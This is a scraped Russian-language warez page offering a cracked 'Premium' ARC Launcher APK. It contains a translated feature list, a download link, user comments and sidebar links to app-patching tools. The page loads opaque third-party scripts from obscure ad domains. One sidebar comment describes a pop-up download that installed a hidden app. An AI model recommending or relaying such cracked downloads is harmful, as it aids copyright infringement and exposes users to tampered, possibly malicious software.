

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prosmart.by/android/oformlenie_android/launcher_android/19300-arc-launcher-pro-98-patched.html
body_size: 13158
content:
<!DOCTYPE html>
<html lang="ru">
      
<head>

	<meta charset="utf-8">
<title>ARC Launcher® 2024 &amp; 4D Themes v50.4 Premium &raquo; PS Мир смартфонов</title>
<meta name="description" content="Многофункциональный и футуристический рабочий стол для вашего Android смартфона. Многофункциональный и футуристический рабочий стол для вашего Android смартфона. Разработчик: ARC LAUNCHER LTD">
<meta name="keywords" content="смартфона, Состояние, Многофункциональный, Android, версия, вашего, футуристический, рабочий, features, Изменения, Store, Launcher, enabled, Compatible, СКАЧАТЬ, Disabled, Analytics, Patcher, Needed, Google">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="PS Мир смартфонов">
<meta property="og:type" content="article">
<meta property="og:title" content="ARC Launcher® 2024 &amp; 4D Themes v50.4 Premium">
<meta property="og:url" content="https://prosmart.by/android/oformlenie_android/launcher_android/19300-arc-launcher-pro-98-patched.html">
<meta property="og:image" content="https://prosmart.by/uploads/posts/2018-08/1533727308_screenshot_2018-08-07-23-37-13.png">
<meta property="og:description" content="Многофункциональный и футуристический рабочий стол для вашего Android смартфона. 3D Launcher с высокой производительностью и возможностью настройки, 4.5/5 лучших рейтингов в PlayStore, 64k+ отзывов пользователей. Сделайте ваш главный экран Android очень быстрым, крутым, стильным, маленьким,">
<link rel="search" type="application/opensearchdescription+xml" href="https://prosmart.by/index.php?do=opensearch" title="[PS] Мир смартфонов">
<link rel="canonical" href="https://prosmart.by/android/oformlenie_android/launcher_android/19300-arc-launcher-pro-98-patched.html">
<link rel="alternate" type="application/rss+xml" title="[PS] Мир смартфонов" href="https://prosmart.by/rss.xml">
  
	 <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta name="theme-color" content="#1f232a">
	  <link rel="shortcut icon" href="/templates/it_drive_ps/images/favicon.ico">
	  <link rel="preload stylesheet" as="style" type="text/css" href="/engine/classes/min/index.php?f=/templates/it_drive_ps/style/styles.css,/templates/it_drive_ps/style/engine.css&50">
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

	<script data-ad-client="ca-pub-9013924432833474" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9013924432833474" crossorigin="anonymous"></script>
    
    <script async src="https://js.mobileoffers-par-download.com/7b87fc4050945381.js"></script>
    <script data-cfasync="false" async type="text/javascript" src="//yj.obvknawel.com/rgOQmzLoFO1QrxA/125881"></script>
    <script data-cfasync="false" src="//d1jum8517nhtf1.cloudfront.net/?nmujd=1217678"></script>

    
</head>

<body>    

<div class="wrap">

	<header class="header">
		<div class="header-in center">
		
			<div class="header-one flex-row">
				<ul>
					
					<li><a href="/">Главная</a></li>
					<li><a href="/denied_apps.html">Запрещенные материалы</a></li>
				</ul>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-in">
							<input id="story" name="story" placeholder="Введите ключевую фразу для поиска" type="text" />
							<button type="submit" title="Найти"><span class="flaticon flaticon-magnifying-glass"></span></button>
						</div>
					</form>
				</div>
				<div class="login-btns">
				
					<a href="/?do=register">Создать аккаунт</a>
					<div class="button show-login">Авторизация</div>
				
				
				</div>
			</div>
			
			<div class="header-two">
				<a href="/" class="logotype" title="На главную"><img src="/templates/it_drive_ps/images/logo.png" alt="sitename" /></a>
				<ul>
					<li><a rel="nofollow" href="/android/games_android/">Соцсети</a></li>
					<li><a href="/review/">Загрузка APK</a>
                        
							<ul class="hidden-menu">
								
								<li><a href="/review/videoreview/">Torrent APK</a></li>
								<li><a href="/review/guides/">Альтернативный Маркет APK</a></li>
						</ul>				
					</li>
					<li><a rel="nofollow" href="/android/soft_android/">Программы</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/soft_android/system_android/">Системные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/multimedia_android/">Мультимедиа</a></li>
							<li><a rel="nofollow" href="/android/soft_android/internet_android/">Интернет</a></li>
							<li><a rel="nofollow" href="/android/soft_android/office_android/">Офисные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/telephone_android/">Телефония</a></li>
							<li><a rel="nofollow" href="/android/soft_android/widzhety_android/">Виджеты</a></li>
							<li><a rel="nofollow" href="/android/soft_android/gps_android/">GPS, погода, навигация</a></li>
							<li><a rel="nofollow" href="/android/soft_android/other_android/">Прочее</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/oformlenie_android/">Оформление</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/oformlenie_android/launcher_android/">Рабочий стол</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/live_walls_android/">Обои</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/otherof_android/">Иконпаки</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/andro_firmwares/">Редактирование APK</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/andro_firmwares/editing-tools/">Инструменты</a></li>
                            <li><a href="/express/">Гайды</a></li>
						</ul>
					</li>
            
				
                    <li><a href="/news/">TV/IPTV+/Tube</a></li>

					<li><a rel="nofollow" href="/pc_programs/">Для ПК</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/pc_programs/forfirmwares/">Эмуляторы Android</a></li>
							<li><a rel="nofollow" href="/pc_programs/sinhron/">Синхронизация и драйвера</a></li>  
							<li><a rel="nofollow" href="/pc_programs/otherpc/">Другие программы</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="#">Прочее</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/tech_manuals/">ИИ APK</a></li>
							<li><a rel="nofollow" href="/programming/">Android для АВТО</a></li>	
                            						<li><a href="/review/youtube/">APK электрику и радиолюбителю</a></li>

						</ul>
					</li>
					
					<!-- <li><a href="#" class="active">Ссылка</a></li> -->

				</ul>
			</div>
			
		</div>
	</header>
	
	<!-- END HEADER -->
	
	
	<!-- END SECTION-TOP -->
	
	<div class="content center">
	
		<div class="cols clearfix">
		
			<main class="main">
				
				
								
				
				
				<div class="speedbar nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://prosmart.by/" itemprop="item"><span itemprop="name">PROsmart.BY</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://prosmart.by/android/" itemprop="item"><span itemprop="name">Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://prosmart.by/android/oformlenie_android/" itemprop="item"><span itemprop="name">Оформление (Android)</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><a href="https://prosmart.by/android/oformlenie_android/launcher_android/" itemprop="item"><span itemprop="name">Рабочий стол (Android)</span></a></span> » ARC Launcher® 2024 &amp; 4D Themes v50.4 [Premium]</span>
</div>
				<div class="clearfix">
					<div id='dle-content'><article class="section full ignore-select">

	<h1 class="section-title">ARC Launcher® 2024 &amp; 4D Themes v50.4 [Premium]</h1>
		
	<div class="s-meta clearfix ignore-select">
		<div class="s-date" data-label="Опубликовано:">04.11.25</div>
			
        
        
        
        
			<span><span class="flaticon flaticon-chat-1"></span>2</span>
			<span><span class="flaticon flaticon-menu"></span>11 732</span>
			
	</div>
		
	
		
	<div class="full-text video-box clearfix">
		<div style="text-align:center;"><!--TBegin:https://prosmart.by/uploads/posts/2018-08/1533727308_screenshot_2018-08-07-23-37-13.png|--><a href="https://prosmart.by/uploads/posts/2018-08/1533727308_screenshot_2018-08-07-23-37-13.png" class="highslide" target="_blank"><img src="/uploads/posts/2018-08/thumbs/1533727308_screenshot_2018-08-07-23-37-13.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2018-08/1533727319_screenshot_2018-08-07-23-40-06.png|--><a href="https://prosmart.by/uploads/posts/2018-08/1533727319_screenshot_2018-08-07-23-40-06.png" class="highslide" target="_blank"><img src="/uploads/posts/2018-08/thumbs/1533727319_screenshot_2018-08-07-23-40-06.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2018-08/1533727312_screenshot_2018-08-07-23-40-14.png|--><a href="https://prosmart.by/uploads/posts/2018-08/1533727312_screenshot_2018-08-07-23-40-14.png" class="highslide" target="_blank"><img src="/uploads/posts/2018-08/thumbs/1533727312_screenshot_2018-08-07-23-40-14.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2018-08/1533727263_screenshot_2018-08-07-23-40-27.png|--><a href="https://prosmart.by/uploads/posts/2018-08/1533727263_screenshot_2018-08-07-23-40-27.png" class="highslide" target="_blank"><img src="/uploads/posts/2018-08/thumbs/1533727263_screenshot_2018-08-07-23-40-27.png" style="max-width:100%;" alt=""></a><!--TEnd--></div><br><div style="text-align:center;"><!--TBegin:https://prosmart.by/uploads/posts/2018-08/1533727326_screenshot_2018-08-07-23-41-18.png|--><a href="https://prosmart.by/uploads/posts/2018-08/1533727326_screenshot_2018-08-07-23-41-18.png" class="highslide" target="_blank"><img src="/uploads/posts/2018-08/thumbs/1533727326_screenshot_2018-08-07-23-41-18.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2018-08/1533727259_screenshot_2018-08-07-23-41-33.png|--><a href="https://prosmart.by/uploads/posts/2018-08/1533727259_screenshot_2018-08-07-23-41-33.png" class="highslide" target="_blank"><img src="/uploads/posts/2018-08/thumbs/1533727259_screenshot_2018-08-07-23-41-33.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2018-08/1533727305_screenshot_2018-08-07-23-41-42.png|--><a href="https://prosmart.by/uploads/posts/2018-08/1533727305_screenshot_2018-08-07-23-41-42.png" class="highslide" target="_blank"><img src="/uploads/posts/2018-08/thumbs/1533727305_screenshot_2018-08-07-23-41-42.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2018-08/1533727286_screenshot_2018-08-07-23-41-52.png|--><a href="https://prosmart.by/uploads/posts/2018-08/1533727286_screenshot_2018-08-07-23-41-52.png" class="highslide" target="_blank"><img src="/uploads/posts/2018-08/thumbs/1533727286_screenshot_2018-08-07-23-41-52.png" style="max-width:100%;" alt=""></a><!--TEnd--></div><br>Многофункциональный и футуристический рабочий стол для вашего Android смартфона. 3D Launcher с высокой производительностью и возможностью настройки, 4.5/5 лучших рейтингов в PlayStore, 64k+ отзывов пользователей. Сделайте ваш главный экран Android очень быстрым, крутым, стильным, маленьким, безопасным и простым в использовании<br><br>Arc 3D Launcher поставляется с бесплатными 3D темами со всеми настройками, которые вы хотели бы для вашего телефона, настроить как угодно в этом 3D научно-фантастическом футуристическом стиле Launcher, это не только все о научно-фантастических фильмах чувствовать, но он имеет так много производительности управляемых функций, которые также экономит заряд батареи.<br><br><b>Разработчик:</b> ARC LAUNCHER LTD<br><b>Язык интерфейса:</b> <!--colorstart:#FF9C00--><span style="color:#FF9C00"><!--/colorstart--><b>Multilanguage</b><!--colorend--></span><!--/colorend--><br><b>Совместимость:</b> <!--colorstart:#009900--><span style="color:#009900"><!--/colorstart-->Minimal Android 5+<!--colorend--></span><!--/colorend--><br><b>Состояние:</b> <!--colorstart:#FF0000--><span style="color:#FF0000"><!--/colorstart--><b>Professional версия</b><!--colorend--></span><!--/colorend--><br><b>Screenshot:</b> <!--colorstart:#CC33CC--><span style="color:#CC33CC"><!--/colorstart--><b>Original by Dymonyxx</b><!--colorend--></span><!--/colorend--><br><a href="https://play.google.com/store/apps/details?id=apptech.arc.pro" target="_blank" rel="noopener external noreferrer">Google Play Store</a><br><!--dle_image_begin:https://prosmart.by/uploads/posts/2023-04/1682330300_android.png|--><img src="/uploads/posts/2023-04/1682330300_android.png" style="max-width:100%;" alt="ARC Launcher® 2024 &amp; 4D Themes v50.4 [Premium]"><!--dle_image_end--><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><b>TOP Core Arc Launcher 3D Особенности</b><br>⚡️Arc 3d Launcher имеет встроенные функции<br>√ Музыкальный плеер<br>√ Обновление новостей<br>√ Обновление погоды<br>√ Центр производительности<br>√ Заметки и напоминания<br>⚡️Battery Оптимизация<br>⚡️One Tap Boost - увеличьте объем оперативной памяти, нажав на Ram Clean.<br><br><b>⚡️Arc Голосовой помощник AI</b><br>√ Arc Launcher любит выполнять голосовые команды: просто скажите<br>√ Сменить обои<br>√ Сменить тему<br>√ Увеличить память<br>√ Открыть Youtube, Контакты и т.д. Запустить приложение<br>√ Добавить контакты, калькулятор Создать ярлык на домашнем экране<br>√ Создать папку Создать папку на домашнем экране...<br>И многие другие команды.<br><br>⚡️App Locker Создание графического ключа для блокировки приложений.<br>⚡️ Скрыть приложения Скрыть приложения из пусковой установки и увидеть их в секретном ящике.<br>⚡️App Вертикальный, горизонтальный и постраничный вид ящика.<br>⚡️Quick Поиск Проведите пальцем вниз и выполните поиск по всем приложениям с высокой производительностью.<br>⚡️Unread Значки уведомлений Получайте уведомления дома, если у вас есть непрочитанные уведомления.<br>⚡️ Эксклюзивный цвет Arc и футуристический номеронабиратель<br>⚡️ Встроенный фонарик с цветовым эффектом<br>⚡️3D Переход на главном экране<br>⚡️ Футуристические звуковые эффекты.<br>⚡️Multi Языковая поддержка<br><br><b>⚡️Launcher Темы</b><br>Arc Launcher имеет игровой движок UI, чтобы дать вам 3D и 2D HighTech вид, Arc имеет множество эксклюзивных 3D тем, которые вы можете скачать бесплатно, например.<br>√ Iron 3D Theme, в которой есть удивительная фигурка железного робота и человека.<br>√ Galaxy on Fire - тема с горящей планетой и плавающей вселенной.<br>√ Superhero Ant<br>√ Tron Techy Theme<br>√ Premium Gold Theme<br>√ Королевская черная тема<br>√ Неоновая тема<br>и многое другое<br><br><b>⚡️3D Настройки Launcher:</b><br>*Эксклюзивные HD-обои, которые при применении сливаются с текущей цветовой темой.<br>*Пакеты иконок - Launcher совместим со всеми пакетами иконок, доступными в магазине Play.<br>*Настраиваемые иконки по желанию пользователя - Вы можете изменить иконку одного приложения и установить ее.<br>*Шрифт: Выберите один из различных шрифтов.<br><br><b>⚡️ DIY - темы "Сделай сам</b><br>* Готовые темы: Наш художник облегчил вам задачу, применив множество готовых тем прямо в DIY.<br>*Выбирайте цвет и устанавливайте его по своему усмотрению.<br>* Множество дуговых реакторов в наличии<br>*Сделайте случайные темы, чтобы придать вам свежий вид<br><br><b>⚡️Arc Умные папки категорий Launcher</b><br>*Arc 3D Launcher распределяет все ваши приложения по категориям и облегчает работу с ними.<br>*Создавайте свои собственные категории и сохраняйте их.<br>*Категории включают в себя : Самые используемые приложения, Новые приложения, бизнес, общение, развлечения, игры, дети, стиль жизни, персонализация, покупки, социальные и многие другие.<br><br><b>⚡️Arc Launcher 3D Widgets</b><br>Launcher имеет свой собственный набор виджетов -<br>* Аналоговые часы<br>* Виджет погоды<br>*Системная информация<br>*Цифровые часы<br>*Приборная панель<!--QuoteEnd--></div><!--QuoteEEnd--><br><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><!--colorstart:#FF0000--><span style="color:#FF0000"><!--/colorstart--><b>✪ Premium Features Unlocked<br>✪ CPUs: arm64-v8a, armeabi-v7a<br>✪ Debug Info Removed</b><!--colorend--></span><!--/colorend--><!--QuoteEnd--></div><!--QuoteEEnd--><br><br><!--sizestart:2--><span style="font-size:10pt;"><!--/sizestart--><b>СКАЧАТЬ:</b><!--sizeend--></span><!--/sizeend--><br>
<a href="https://prosmart.by/index.php?do=download&id=104590" class="attach-info-link">
    <div class="attach clr clearfix ignore-select">
        <div class="download-link"><i class="fa fa-cloud-download"></i> arc_launcher_v50_4_premium.apk</div> 
        
        <div class="attach-info-block">
            <div class="attach-info"><i class="fa fa-hdd-o attach-icon-1"></i>24.58 Mb</div>
            <div class="attach-info"><i class="fa fa-download attach-icon-2"></i>24</div>
       </div>
        
    </div>
</a> 


 
	</div>

	 
		
	
	
</article>
		
	<div class="section full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l flex-row">
			<span><span class="fa fa-comments"></span>Комментарии (2)</span>
			
		</div>
		<div class="berrors">
	<b>Информация</b><br />
	Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии к данной публикации.
</div>
		<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><ol class="comments-tree-list"><li id="comments-tree-item-52636" class="comments-tree-item" ><div id='comment-id-52636'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="Mantis23"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#2</span>
			<span class="comm-author"><a onclick="ShowProfile('Mantis23', 'https://prosmart.by/user/Mantis23/', '0'); return false;" href="https://prosmart.by/user/Mantis23/">Mantis23</a></span>
			<span>Посетители</span>
			<span>02.05.2023 07:55</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-52636'>Using on my Fiio AKM, its such ah tweak++! 🤫😀</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-52616" class="comments-tree-item" ><div id='comment-id-52616'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="Samael"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#1</span>
			<span class="comm-author"><a href="mailto:s_litvinov1975@mail.ru">Samael</a></span>
			<span>Гости</span>
			<span>24.04.2023 18:41</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-52616'>Интересный. Но русского нет вообще. В выборе языка только &quot;Lang. phone&quot; и &quot;English&quot;. При выборе любого из них - английский. Хотя телефон на русском.</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li></ol></div></form>

		<!--dlenavigationcomments-->
	</div>
</div>
				</div>
				
				
				


				
			</main>
			<!-- END MAIN -->
			
			<aside class="side">
			
				

				<div class="side-box section decor decor-green">
					<div class="side-bt">КОММЕНИТАРИИ</div>
					<div class="side-bc">
					<li><b><a onclick="ShowProfile('Kutusov', 'https://prosmart.by/user/Kutusov/', '0'); return false;" href="https://prosmart.by/user/Kutusov/">Kutusov</a></b> / <i>15.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/20912-hypic-photo-editor-amp-ai-art-v700-mod.html#comment"><b>Hypic - Photo Editor &amp;amp; AI Art v8.0.0 [Mod]</b></a>:</p>
<p><i>https://filecr.com/android/photify-ai/</i></p></li>
</li><li><b><a onclick="ShowProfile('Kutusov', 'https://prosmart.by/user/Kutusov/', '0'); return false;" href="https://prosmart.by/user/Kutusov/">Kutusov</a></b> / <i>15.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/20912-hypic-photo-editor-amp-ai-art-v700-mod.html#comment"><b>Hypic - Photo Editor &amp;amp; AI Art v8.0.0 [Mod]</b></a>:</p>
<p><i>Поставил только что с App Manager, https://appteka.store/app/0f1r241005<br>Все установилось, и иконка есть, прога рабочая.</i></p></li>
</li><li><b><a onclick="ShowProfile('Kutusov', 'https://prosmart.by/user/Kutusov/', '0'); return false;" href="https://prosmart.by/user/Kutusov/">Kutusov</a></b> / <i>15.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/news/17054-iptv-pro-2100-patched.html#comment"><b>IPTV Pro v9.1.15 [Paid] [Patched] [Mod Extra]</b></a>:</p>
<p><i>После обновления на версию 9.1.15 перестал работать поиск каналов по названию в шапке программы. Думал это глюк приставки, ан нет, на Tablet то же самое.</i></p></li>
</li><li><b><a onclick="ShowProfile('Scorpiono', 'https://prosmart.by/user/Scorpiono/', '0'); return false;" href="https://prosmart.by/user/Scorpiono/">Scorpiono</a></b> / <i>15.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/20912-hypic-photo-editor-amp-ai-art-v700-mod.html#comment"><b>Hypic - Photo Editor &amp;amp; AI Art v8.0.0 [Mod]</b></a>:</p>
<p><i>Та версия что 219МБ - Установилась. работает. Спасибо! Но что-то не пойму что впервый раз установил, где его найти и как почистить?<br /><br />Извиняюсь за кипишь. Левую прогу нашел. удалил. Больше никакие плавающие ссылки со смарта не качаю. Большое спасибо авторам взлома. Для меня это одна из ценных приложух по фото. Ещё бы ломанули SuperLook и Photify AI, то был бы вообше респект сайту</i></p></li>
</li><li><b><a onclick="ShowProfile('Scorpiono', 'https://prosmart.by/user/Scorpiono/', '0'); return false;" href="https://prosmart.by/user/Scorpiono/">Scorpiono</a></b> / <i>15.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/20912-hypic-photo-editor-amp-ai-art-v700-mod.html#comment"><b>Hypic - Photo Editor &amp;amp; AI Art v8.0.0 [Mod]</b></a>:</p>
<p><i>Дополню.. Скачал со смарта. вес его 35мб. Теперь захожу на ПК в эту же верку, и вижу что вес этого риложения 219. Вопрос.. что предлагают скачать на смарте, плавающим окном?</i></p></li>
</li><li><b><a onclick="ShowProfile('Scorpiono', 'https://prosmart.by/user/Scorpiono/', '0'); return false;" href="https://prosmart.by/user/Scorpiono/">Scorpiono</a></b> / <i>15.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/20912-hypic-photo-editor-amp-ai-art-v700-mod.html#comment"><b>Hypic - Photo Editor &amp;amp; AI Art v8.0.0 [Mod]</b></a>:</p>
<p><i>Какая-то фигня получается. Скачал. Устаовил. При проверке его безопасностью, насторожило то, что иконка проверяемого приложения без имени и просто вся как черный квадрат, без зелёного шарика. Ну ок, проверило его. Потом иду смотреть где этот ярлык на рабочем столе, А его нету нигде. В настройки\приложения\все приложения\ тоже его нет в списке. Куда оно его установило? Потом пробую опять этот файл установить, оно пишет - обновить приложение? Я говою - да.. обновляю.. и опять после проверки безопасности тут же нажимаю на запустить приложение. Мне выдаёт - &quot;Завершите установку. Откройте Настройки и включите разрещения для приложения.&quot; В настройках дал все разрещения. и всё равно лрять же этот же экран про Завершите установку. Как удалить этот шлак теперь.</i></p></li>
</li>
					</div>
				</div>
				
				
				<div class="side-box section decor decor-yellow">
					<div class="side-bt">РЕДАКТИРУЕМ APK</div>
					<div class="side-bc">
						<div class="side-item">
	15.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/12638-lucky-patcher-03.html">Lucky Patcher v11.9.9</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20268-ads-regex-160.html">Ads Regex+ 28.3</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19770-apktool-m-240-20200630.html">Apktool M v2.4.0-251224 build 2025122401</a> 
</div><div class="side-item">
	10.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/18630-mt-manager-150815-material-dark.html">MT Manager v2.19.4 [Official][+ Clone]</a> 
</div><div class="side-item">
	02.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20314-developer-assistant-122-mod.html">Developer Assistant v1.4.2 build 2002001042 [Pro]</a> 
</div><div class="side-item">
	25.10.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19975-np-manager-3033.html">NP Manager v3.1.37</a> 
</div>
					</div>
				</div>
				
                <div class="section section-thumb-top side-box decor">
					<div class="side-bt">ВИДЕО МАНУАЛЫ</div>
					<div class="side-bc">
						<div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">
		<img src="/uploads/posts/2026-01/thumbs/1767383691_2026-01-02_225303.png" alt="Pairip Patcher v1.3.9" />
	</div>
		<div class="s-date" data-label="Опубликовано:">02.01.26</div>
		<a class="s-title" href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">Pairip Patcher v1.3.9</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>339</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">
		<img src="/uploads/posts/2025-11/1762848745_1761401302_android_development.jpg" alt="YoWindow Weather (смена API+)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">11.11.25</div>
		<a class="s-title" href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">YoWindow Weather (смена API+)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>575</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">
		<img src="/uploads/posts/2025-10/thumbs/1761401302_android_development.jpg" alt="Обход перенаправления в Google Play" />
	</div>
		<div class="s-date" data-label="Опубликовано:">25.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">Обход перенаправления в Google Play</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>1</span>
			<span><span class="flaticon flaticon-menu"></span>834</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">
		<img src="/uploads/posts/2025-10/thumbs/1760000002_android_development.jpg" alt="Video Cutter (редактируем меню)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">Video Cutter (редактируем меню)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>659</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">
		<img src="/uploads/posts/2025-09/thumbs/1757443562_android.jpg" alt="И снова этот Pairip" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">И снова этот Pairip</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>2</span>
